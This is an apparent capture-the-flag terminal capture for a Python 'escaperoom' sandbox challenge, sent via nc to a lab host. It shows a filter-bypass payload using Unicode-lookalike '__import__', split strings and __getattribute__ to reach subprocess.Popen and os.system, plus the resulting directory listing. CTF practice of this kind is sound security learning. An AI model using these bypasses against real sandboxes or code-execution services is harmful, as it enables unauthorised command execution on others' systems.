 No hack plz!
┌──(shanks💀red)-[/media/…/CTFLab/acs2023/misc/escaperoom]
└─$ nc 192.168.0.45 50137
Please Input your Source code >
subprocess = __𝒾𝓂𝓅ℴ𝓇𝓉__('subprocess')
SSmodule =  __𝒾𝓂𝓅ℴ𝓇𝓉__('sy'+'s')
proc = subprocess.__getattribute__('Po'+'pen')('ls', stdout=subprocess.PIPE)
tmp = proc.stdout.__getattribute__('re'+'ad')()
print(tmp, file=SSmodule.stderr)
EOF
b'bin\nboot\ndev\netc\nhome\nlib\nlib32\nlib64\nlibx32\nmedia\nmnt\nopt\nproc\nroot\nrun\nsbin\nsrv\nsys\ntmp\nusr\nvar\n'
Exception ignored in: <_io.TextIOWrapper name='<stdout>' mode='w' encoding='utf-8'>
OSError: [Errno 9] Bad file descriptor
┌──(shanks💀red)-[/media/…/CTFLab/acs2023/misc/escaperoom]
└─$
[0][''.join(['s','y', 's', 't', 'e', 'm'])]('ls ')
126
Ln 113, Col 49 Spaces: 2 UTF-8 LF {} Python 3.11.6 64-bit